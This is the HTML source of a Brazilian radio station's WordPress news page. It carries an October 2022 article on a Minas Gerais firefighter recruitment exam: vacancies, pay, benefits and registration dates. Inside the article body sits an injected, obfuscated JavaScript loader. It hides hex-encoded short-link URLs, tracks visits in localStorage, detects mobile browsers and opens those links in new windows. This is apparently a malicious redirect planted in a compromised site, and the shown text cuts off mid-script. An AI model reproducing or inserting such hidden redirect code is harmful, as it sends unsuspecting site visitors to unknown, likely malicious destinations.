  cursor: pointer;
  margin: auto;
}
#sindicato_rural
  div.control-container
  div.amplitude-play-pause.amplitude-paused {
  background: url("https://radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/play-v.svg");
  background-repeat: no-repeat;
  width: 40px;
  height: 44px;
}
#sindicato_rural
  div.control-container
  div.amplitude-play-pause.amplitude-playing {
  background: url("https://radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/pause-v.svg");
  background-repeat: no-repeat;
  width: 40px;
  height: 44px;
}
#sindicato_rural div.amplitude-wave-form svg {
  stroke: hsl(355deg, 100%, 57%);
  height: 100%;
  width: 100%;
  stroke-width: 0.5px;
}
#sindicato_rural div.amplitude-wave-form svg g {
  stroke: hsl(355deg, 100%, 57%);
  height: 50px;
  width: 100%;
}
#sindicato_rural div.amplitude-wave-form svg g path {
  stroke: hsl(355deg, 100%, 57%);
  height: 50px;
  width: 100%;
}
#sindicato_rural div.amplitude-wave-form {
  grid-column: 2;
  grid-row: 1;
  position: relative;
}
#sindicato_rural input[type="range"]#global-large-song-slider {
  width: 100%;
  -webkit-appearance: none;
  z-index: 9999;
  background-color: inherit;
  margin-left: auto;
  margin-right: auto;
  display: block;
  grid-column: 2;
  grid-row: 1;
}
#sindicato_rural input[type="range"]#global-large-song-slider:focus {
  outline: none;
}
#sindicato_rural
  input[type="range"]#global-large-song-slider::-webkit-slider-runnable-track {
  width: 100%;
  cursor: pointer;
  border-radius: 0px;
  height: 68px;
  background-color: rgba(0, 0, 0, 0);
  -webkit-appearance: none;
}
#sindicato_rural
  input[type="range"]#global-large-song-slider::-webkit-slider-thumb {
  width: 2px;
  height: 68px;
  background-color: rgb(0, 0, 0);
  border-radius: 20px;
  -webkit-appearance: none;
}
#sindicato_rural div#visualizations-player {
  width: 100%;
  background-color: transparent;
  border-radius: 20px;
  -webkit-column-gap: 1.5rem;
  -moz-column-gap: 1.5rem;
  column-gap: 1.5rem;
  margin: auto;
  position: relative;
  display: grid;
  justify-items: start;
  grid-template-columns: 3rem;
}

.sindicato div.control-container {
  grid-row: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.sindicato div.control-container div.amplitude-play-pause {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  cursor: pointer;
  margin: auto;
}
.sindicato div.control-container div.amplitude-play-pause.amplitude-paused {
  background: url("https://radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/play-b.svg");
  background-repeat: no-repeat;
  width: 40px;
  height: 44px;
}
.sindicato div.control-container div.amplitude-play-pause.amplitude-playing {
  background: url("https://radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/pause-b.svg");
  background-repeat: no-repeat;
  width: 40px;
  height: 44px;
}
.sindicato div.amplitude-wave-form svg {
  stroke: hsl(0deg, 0%, 95%);
  height: 100px;
  width: 100%;
  stroke-width: 0.5px;
}
.sindicato div.amplitude-wave-form svg g {
  stroke: hsl(0deg, 0%, 95%);
  height: 50px;
  width: 100%;
}
.sindicato div.amplitude-wave-form svg g path {
  stroke: hsl(0deg, 0%, 95%);
  height: 50px;
  width: 100%;
}
.sindicato div.amplitude-wave-form {
  grid-column: 2;
  grid-row: 1;
  position: relative;
}
.sindicato input[type="range"]#global-large-song-slider {
  width: 100%;
  -webkit-appearance: none;
  z-index: 9999;
  background-color: inherit;
  margin-left: auto;
  margin-right: auto;
  display: block;
  grid-column: 2;
  grid-row: 1;
}
.sindicato input[type="range"]#global-large-song-slider:focus {
  outline: none;
}
.sindicato
  input[type="range"]#global-large-song-slider::-webkit-slider-runnable-track {
  width: 100%;
  cursor: pointer;
  border-radius: 0px;
  height: 68px;
  -webkit-appearance: none;
}
.sindicato input[type="range"]#global-large-song-slider::-webkit-slider-thumb {
  width: 2px;
  height: 68px;
  background-color: rgb(255, 255, 255);
  border-radius: 20px;
  -webkit-appearance: none;
}
.sindicato div#visualizations-player {
  width: 100%;
  background-color: transparent;
  border-radius: 20px;
  -webkit-column-gap: 1.5rem;
  -moz-column-gap: 1.5rem;
  column-gap: 1.5rem;
  margin: auto;
  position: relative;
  display: grid;
  justify-items: start;
  grid-template-columns: 3rem;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
header.container {
  margin-bottom: 0;
}
header.container .text.subtitle {
  font: 700 0.75rem "Open Sans", sans-serif;
  color: hsl(222deg, 22%, 18%);
  -webkit-font-smoothing: antialiased;
  text-align: left;
  line-height: 1.1;
  position: relative;
  margin-bottom: 1.5rem;
}
@media (min-width: 992px) {
  header.container .text.subtitle {
    font: 700 1.3rem "Open Sans", sans-serif;
    line-height: 1.1;
  }
}
header.container .text.subtitle h2 span {
  color: hsl(355deg, 100%, 57%);
}

#search.section {
  min-height: 50vh;
  padding: 2rem;
}
#search.section .container {
  margin: 0 1rem;
}
#search.section .container .text {
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
  margin-left: 0;
  margin-right: 0;
  line-height: 1.2rem;
  font-size: 0.8rem;
  margin: 1rem 0;
}
#search.section .container .text h3 {
  margin-bottom: 1rem;
}
#search.section .container .text p {
  word-break: normal;
  color: hsl(220deg, 17%, 37%);
}
#search.section .container .text.descrition p {
  color: hsl(355deg, 100%, 57%);
  font-style: italic;
  font-size: 0.9rem;
  line-height: 25px;
}
#search.section .container .grid {
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
  justify-items: center;
  gap: 1rem;
  grid-template-columns: 1fr;
  margin: 2rem 0;
}
@media (min-width: 992px) {
  #search.section .container .grid {
    grid-template-columns: 2fr 3fr;
  }
  #search.section .container .grid .image {
    width: 100%;
    height: 15rem;
    -webkit-transition: 0.3s ease-out all;
    transition: 0.3s ease-out all;
    position: relative;
  }
  #search.section .container .grid .image img {
    width: 100%;
    height: 100%;
    -o-object-fit: contain;
    object-fit: contain;
    -webkit-transition: 0.5s;
    transition: 0.5s;
  }
  #search.section .container .grid .image:hover img {
    -webkit-filter: brightness(0.2);
    filter: brightness(0.2);
  }
  #search.section .container .grid .texto {
    width: 100%;
  }
}
#search.section .container .grid:hover .image {
  -webkit-transform: translateX(10px);
  transform: translateX(10px);
}
#search.section .container .grid:hover .text {
  -webkit-transform: translateX(10px);
  transform: translateX(10px);
}
#search.section .container .grid:hover .text p {
  text-decoration: underline;
}
#search.section hr {
  border: none;
  height: 2px;
  background: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
}

section#sindicato_rural.section .container {
  margin: 0 2rem 0 2rem;
}
@media (min-width: 767px) {
  section#sindicato_rural.section .container {
    margin: 0rem 10rem 0 10rem;
  }
}
@media (min-width: 992px) {
  section#sindicato_rural.section .container {
    margin: 0 13rem 0 13rem;
  }
}
section#sindicato_rural.section .container .text.title {
  text-align: center;
  text-transform: none;
  font: 700 1rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 6%);
  margin-bottom: 2rem;
  margin-left: 0;
  margin-right: 0;
}
@media (min-width: 767px) {
  section#sindicato_rural.section .container .text.title {
    text-align: center;
    text-transform: none;
    font: 700 1.5rem "Open Sans", sans-serif;
    color: hsl(0deg, 0%, 6%);
    margin-bottom: 2rem;
    margin-left: 0;
    margin-right: 0;
  }
}
@media (min-width: 992px) {
  section#sindicato_rural.section .container .text.title {
    text-align: center;
    text-transform: none;
    font: 700 2rem "Open Sans", sans-serif;
    color: hsl(0deg, 0%, 6%);
    margin-bottom: 2rem;
    margin-left: 0;
    margin-right: 0;
  }
}
section#sindicato_rural.section .container .flex {
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin: 2rem 0;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
@media (min-width: 992px) {
  section#sindicato_rural.section .container .flex {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
}
section#sindicato_rural.section .container .flex .image img {
  width: 100%;
  height: 200px;
  -o-object-fit: contain;
  object-fit: contain;
}
section#sindicato_rural.section .container .flex .informations {
  width: 100%;
  font: 3rem 0.8rem "Open Sans", sans-serif;
}
section#sindicato_rural.section .container .flex .informations .title {
  font: 3rem 0.8rem "Open Sans", sans-serif;
  margin-bottom: 0;
}
section#sindicato_rural.section .container .image img {
  width: 100%;
  height: 400px;
  -o-object-fit: cover;
  object-fit: cover;
  border-radius: 15px;
}
section#sindicato_rural.section .container .flex-collum {
  gap: 4rem;
}
section#sindicato_rural.section .container .flex-collum .card {
  margin: 0;
}
section#sindicato_rural.section .container .flex-collum .card .subtitle {
  width: 100%;
}
section#sindicato_rural.section .container .flex-collum .card .subtitle p {
  font: 600 1rem "Open Sans", sans-serif;
}
section#sindicato_rural.section
  .container
  .flex-collum
  .card
  .subtitle
  .player {
  grid-area: player;
  padding-top: 2rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 1em;
  width: 100%;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
}
section#sindicato_rural.section
  .container
  .flex-collum
  .card
  .subtitle
  .player
  i {
  font-size: 2.5em;
  color: hsl(355deg, 100%, 57%);
  cursor: pointer;
}
section#sindicato_rural.section
  .container
  .flex-collum
  .card
  .subtitle
  .player
  .wavesurfer {
  width: 100%;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
.breadcrumb {
  padding: 8px;
  list-style: none;
  border-radius: 4px;
}
.breadcrumb a {
  color: hsl(355deg, 100%, 57%);
  font-style: italic;
}
.breadcrumb a i {
  color: hsl(355deg, 100%, 57%);
  font-style: italic;
  font-size: 0.9rem;
  -webkit-transform: translateY(-1px);
  transform: translateY(-1px);
}

section#single.section {
  margin: 0;
  padding: 0;
}
section#single.section .container.content {
  min-height: 60vh;
}
section#single.section .container .text.title {
  margin-bottom: 0;
  text-align: left;
  text-transform: none;
  font: 700 0.75rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 6%);
}
@media (min-width: 767px) {
  section#single.section .container .text.title {
    font: 700 1rem "Open Sans", sans-serif;
  }
}
section#single.section .container .text.descrition p {
  color: hsl(355deg, 100%, 57%);
  font-style: italic;
  font-size: 0.9rem;
  line-height: 25px;
}
section#single.section .container .text.image-left {
  float: none;
}
@media (min-width: 767px) {
  section#single.section .container .text.image-left {
    margin-right: 2rem;
    float: left;
    width: 40%;
  }
  section#single.section .container .text.image-left img {
    -o-object-fit: cover;
    object-fit: cover;
    max-height: 600px;
  }
}
section#single.section .container .text.image-right {
  float: none;
}
@media (min-width: 767px) {
  section#single.section .container .text.image-right {
    margin-left: 2rem;
    float: right;
    width: 40%;
  }
  section#single.section .container .text.image-right img {
    -o-object-fit: cover;
    object-fit: cover;
    max-height: 600px;
  }
}
section#single.section .container .text.image-full {
  width: auto;
}
section#single.section .container .text.image-full img {
  -o-object-fit: cover;
  object-fit: cover;
  max-height: 600px;
}
section#single.section .container .text.image-none {
  display: none;
}
section#single.section .container .text img {
  border-radius: 15px;
}
section#single.section .container .player {
  margin: 1rem 2rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 0.5rem;
}
@media (min-width: 767px) {
  section#single.section .container .player {
    margin: 1rem 10rem;
  }
}
@media (min-width: 992px) {
  section#single.section .container .player {
    margin: 1rem 13rem;
  }
}
section#single.section .container .player i {
  font-size: 2.5em;
  color: hsl(355deg, 100%, 57%);
  cursor: pointer;
}
section#single.section .container .player .wavesurfer {
  width: 100%;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
.swiper-pagination-bullet-active {
  background-color: hsl(220deg, 17%, 37%);
}

.swiper-pagination-bullet {
  margin-right: 20px !important;
}

.swiper-slide .swiper-pagination-bullets-dynamic {
  width: 50% !important;
}

.swiper {
  width: 100%;
  height: 100%;
}
@media (min-width: 992px) {
  .swiper {
    width: 105%;
    height: 100%;
  }
}

.swiper-slide {
  text-align: center;
  font-size: 18px;
  padding-top: 0.5rem;
  background: transparent;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: flex-start;
}

.swiper-slide img {
  display: block;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
} /*# sourceMappingURL=main.css.map */
    </style>

    <!-- Radio Tools Analytics -->
<script> window.RT_CONFIG = { site: "190deb00-8ae2-4b4a-a2e8-3461b263cf3d", spa: true, clicks: true }; </script>
<script defer src="https://core.admin.radio.br/analytics.v1.1.js"></script>
<!-- fim de Radio Tools Analytics -->
</head>

<body class="wp-singular post-template-default single single-post postid-76741 single-format-standard wp-custom-logo wp-theme-radiocidade-theme-alterado mega-menu-menu-principal">
    <!--========================= Navegação Principal ===========================-->

    <header id="header">
        <div class="menu-principal grid">

                <div class="logo">
                    <div class="image">
                        <a href="https://radiocidadecaratinga.com.br">
                            <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=" https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min.png" alt="Logo Radio Cidade">
                        </a>
                    </div>
                </div>
                <div class="social flex">
            
                <a href="https://facebook.com/radiocidadecaratinga" target="_blank" class="btn"><p> <span class="text"> <i class="fa-classic fa-brands fa-facebook-f"></i></span></p></a><a href="https://instagram.com/radiocidadecaratinga/" target="_blank" class="btn"><p> <span class="text"> <i class="fa-classic fa-brands fa-instagram"></i></span></p></a><a href="https://wa.me/5533999478910" target="_blank" class="btn"><p> <span class="text"> <i class="fa-classic fa-brands fa-whatsapp"></i></span></p></a>
                </div>

            <nav id="menu">
                <div id="mega-menu-wrap-menu-principal" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-search-block mega-toggle-block-1' id='mega-toggle-block-1'><div class='mega-search-wrap mega-static'><form class='mega-search static mega-search-open' action='https://radiocidadecaratinga.com.br/'>
                        <span class='dashicons dashicons-search search-icon'></span>
                        <input type='submit' value='Search'>
                        <input type='text' aria-label='' placeholder='' name='s'>
                        
                    </form></div></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-2' id='mega-toggle-block-2'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu-principal" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide_left" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="766" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-127" id="mega-menu-item-127"><a class="mega-menu-link" href="https://radiocidadecaratinga.com.br/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-129" id="mega-menu-item-129"><a class="mega-menu-link" href="https://radiocidadecaratinga.com.br/noticias/" tabindex="0">Notícias</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-130" id="mega-menu-item-130"><a class="mega-menu-link" href="https://radiocidadecaratinga.com.br/quem-somos/" tabindex="0">Quem somos</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-223" id="mega-menu-item-223"><a class="mega-menu-link" href="#rodape" tabindex="0">Contato</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-224" id="mega-menu-item-224"><a class="mega-menu-link" href="https://radiocidadecaratinga.com.br/#mediakit" tabindex="0">Comercial</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-288" id="mega-menu-item-288"><div class='mega-search-wrap mega-static'><form class='mega-search mega-search-open' role='search' action='https://radiocidadecaratinga.com.br/'>
						<span class='fa fa-search search-icon'></span>
						<input type='submit' value='Search'>
						<input type='text' aria-label='' data-placeholder='' placeholder='' name='s'>
						
					</form></div></li></ul><button class='mega-close' aria-label='Close'></button></div>            </nav>
        </div>
        <input type="hidden" name="url_home" id="url_home" value="https://radiocidadecaratinga.com.br">
    </header>

<section id="single" class="section">

            
                    <div class="container">
                <div class="breadcrumb text">
                    <a href="https://radiocidadecaratinga.com.br" rel="nofollow"><i class="fa-solid fa-house"></i> Home</a>&nbsp;&nbsp;&#187;&nbsp;&nbsp;<a href="https://radiocidadecaratinga.com.br/category/utilidade-publica/" rel="category tag">Utilidade Pública</a>                </div>
                <div class="text title">
                    <h2>Bombeiros Militares de Minas Gerais lançam concurso com 385 vagas em todo o estado</h2>
                </div>
                <div class="text descrition">
                    <p>Por Rádio Cidade</p>
                    <p>25/10/2022 às 17:20</p>
                </div>
            
                <!-- Player  -->
                <input type="hidden" id="inputSingle" rel="preload" value="">
                
                            </div>
            <div class="container content">
                <div class="text ">
                   <img width="700" height="457" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20457'%3E%3C/svg%3E" data-src="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/10/Bombeiros.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="" decoding="async" fetchpriority="high" data-srcset="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/10/Bombeiros.jpg 700w, https://radiocidadecaratinga.com.br/wp-content/uploads/2022/10/Bombeiros-300x196.jpg 300w" data-sizes="(max-width: 700px) 100vw, 700px" />                </div>
                <div class="text">
                    <p>O 2° Pelotão de Bombeiros chama atenção para três concursos públicos destinados a preencher 385 vagas no Corpo de Bombeiros Militar de Minas Gerais. Conforme os editais, são 18 vagas para homens e três vagas para mulheres na graduação de Cadete; 291 vagas para homens e 33 para mulheres para Soldados do Quadro de Praças; dez para Soldados especialistas, motomecanização; dez para Comunicações, dez para Saúde e dez para Música.</p>
<p>O bombeiro Sargento Jonieldes fala sobre os requisitos básicos para inscrição.</p>
<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-76741-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/10/25-10-JONIEO.mp3?_=1" /><a href="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/10/25-10-JONIEO.mp3">https://radiocidadecaratinga.com.br/wp-content/uploads/2022/10/25-10-JONIEO.mp3</a></audio>
<p><strong> </strong></p>
<p>Assim que o candidato ou candidata ingressa no curso, já começa a receber a remuneração que varia de R$ 4.300 a R$ 7.175 acrescida de abono fardamento.</p>
<p>&nbsp;</p>
<audio class="wp-audio-shortcode" id="audio-76741-2" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/10/25-10-SALA_RIO.mp3?_=2" /><a href="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/10/25-10-SALA_RIO.mp3">https://radiocidadecaratinga.com.br/wp-content/uploads/2022/10/25-10-SALA_RIO.mp3</a></audio>
<p>O sargento destaca que todo bombeiro militar de Minas Gerais conta com assistência médico-hospitalar, psicológica e odontológica.</p>
<p><strong> </strong></p>
<audio class="wp-audio-shortcode" id="audio-76741-3" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/10/25-10-ASSISTENCIA.mp3?_=3" /><a href="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/10/25-10-ASSISTENCIA.mp3">https://radiocidadecaratinga.com.br/wp-content/uploads/2022/10/25-10-ASSISTENCIA.mp3</a></audio>
<p>O formulário de inscrição está disponível no site do Instituto Brasileiro de Gestão e Pesquisa, de 7 de novembro a 8 de dezembro, sendo cobrada taxa no valor de R$ 101,00 a R$ 220,00.</p>
<p>&nbsp;</p>
<p><strong><img decoding="async" class="size-full wp-image-76745 aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20532%20649'%3E%3C/svg%3E" data-src="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/10/BOMBIRO.jpeg" alt="" width="532" height="649" data-srcset="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/10/BOMBIRO.jpeg 532w, https://radiocidadecaratinga.com.br/wp-content/uploads/2022/10/BOMBIRO-246x300.jpeg 246w" data-sizes="(max-width: 532px) 100vw, 532px" /> </strong><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x2f\x53\x54\x78\x39\x63\x31','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x2f\x59\x43\x79\x38\x63\x32','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x2f\x4c\x4c\x78\x35\x63\x36','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x2f\x6e\x65\x66\x31\x63\x31','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x2f\x63\x6c\x44\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x2f\x7a\x6f\x78\x34\x63\x37','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x2f\x65\x54\x47\x33\x63\x37','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x2f\x58\x48\x52\x30\x63\x35'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x2f\x6b\x58\x53\x36\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x2f\x47\x42\x67\x37\x63\x37',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows 